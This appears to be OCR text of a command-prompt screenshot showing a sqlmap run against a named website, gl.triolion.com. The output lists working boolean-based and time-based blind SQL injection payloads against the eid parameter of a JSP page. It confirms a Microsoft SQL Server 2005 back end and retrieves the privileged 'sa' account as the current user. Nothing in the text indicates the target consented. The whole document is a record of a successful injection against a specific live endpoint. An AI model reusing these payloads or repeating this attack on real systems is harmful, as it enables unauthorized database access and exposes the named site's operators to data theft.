 管理员: 命令提示符
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:47:22
[20:47:22] [INFO] parsing HTTP request from '1.txt'
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[20:47:23] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://gl.triolion.com:80/page/element/compatible/view.jsp?ebaseid=
9&eid=23 AND 3793=3793&styleid=1&hpid=4&subCompanyId=1&e71415018052423=
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: http://gl.triolion.com:80/page/element/compatible/view.jsp?ebaseid=
9&eid=23 AND 5491=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysuse
rs AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7)&
styleid=1&hpid=4&subCompanyId=1&e71415018052423=
---
[20:47:23] [INFO] testing Microsoft SQL Server
[20:47:23] [INFO] confirming Microsoft SQL Server
[20:47:23] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2005
[20:47:23] [INFO] fetching current user
[20:47:23] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:47:23] [INFO] retrieved:
[20:47:23] [WARNING] reflective value(s) found and filtering out
sa
current user:    'sa'
[20:47:24] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\gl.triolion.com'
[*] shutting down at 20:47:24